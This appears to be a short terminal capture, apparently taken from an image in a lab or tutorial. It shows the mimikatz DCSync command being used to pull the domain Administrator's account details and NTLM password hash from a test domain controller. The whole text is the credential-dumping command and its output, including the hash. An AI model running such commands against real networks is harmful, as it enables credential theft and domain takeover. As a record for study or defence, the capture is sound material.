 mimikatz # lsadump::dcsync /domain:vmdomain.com /user:administrator
[DC] 'vmdomain.com' will be the domain
[DC] 'DCS.vmdomain.com' will be the DC server
[DC] 'administrator' will be the user account

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2019/11/27 11:45:21
Object Security ID   : S-1-5-21-2675342670-2074217224-3331345360-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: 13ea8bc1f33c0703c77830bd6676dc8a